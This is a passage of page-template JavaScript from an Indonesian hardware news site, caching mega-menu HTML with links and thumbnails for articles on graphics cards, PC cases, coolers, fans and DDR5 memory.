block_td_uid_2_69712ad1a782a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"86","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69712ad1a782a_rand","tdc_css_class":"td_uid_2_69712ad1a782a_rand","tdc_css_class_style":"td_uid_2_69712ad1a782a_rand_style"}';
block_td_uid_2_69712ad1a782a.td_column_number = "3";
block_td_uid_2_69712ad1a782a.block_type = "td_block_mega_menu";
block_td_uid_2_69712ad1a782a.post_count = "4";
block_td_uid_2_69712ad1a782a.found_posts = "573";
block_td_uid_2_69712ad1a782a.header_color = "";
block_td_uid_2_69712ad1a782a.ajax_pagination_infinite_stop = "";
block_td_uid_2_69712ad1a782a.max_num_pages = "144";
tdBlocksArray.push(block_td_uid_2_69712ad1a782a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69712ad1a782a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force\/\" rel=\"bookmark\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69712ad1a782a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69712ad1a782a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-casing-cut593-yang-stylish-dan-premium\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-casing-cut593-yang-stylish-dan-premium\/\" rel=\"bookmark\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\">FSP Hadirkan Casing CUT593 yang Stylish dan Premium<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-pintar-icue-220t-rgb-airflow-dan-fan-icue-sp-rgb-pro\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-pintar-icue-220t-rgb-airflow-dan-fan-icue-sp-rgb-pro\/\" rel=\"bookmark\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\">CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-crystal-series-680x-rgb-dan-carbide-series-678c\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-crystal-series-680x-rgb-dan-carbide-series-678c\/\" rel=\"bookmark\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\">CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/sharkoon-vg7-w-case-pc-modern-dengan-harga-terjangkau\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/sharkoon-vg7-w-case-pc-modern-dengan-harga-terjangkau\/\" rel=\"bookmark\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\">Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69712ad1a782a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69712ad1a782a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/v-color-luncurkan-ddr5-oc-rdimm-rgb-pertama-di-dunia-untuk-workstation-dan-ai\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/v-color-luncurkan-ddr5-oc-rdimm-rgb-pertama-di-dunia-untuk-workstation-dan-ai\/\" rel=\"bookmark\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\">V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/xpg-hadirkan-xpg-levante-ii-360-aio-liquid-cooler\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/xpg-hadirkan-xpg-levante-ii-360-aio-liquid-cooler\/\" rel=\"bookmark\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\">XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-pendingin-cpu-mp7-np5-dan-ne5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-pendingin-cpu-mp7-np5-dan-ne5\/\" rel=\"bookmark\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\">FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/gamemax-perkenalkan-kipas-argb-fn12a-n2-dan-fn12a-n2-r\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/gamemax-perkenalkan-kipas-argb-fn12a-n2-dan-fn12a-n2-r\/\" rel=\"bookmark\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\">GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69712ad1a782a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69712ad1a782a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, 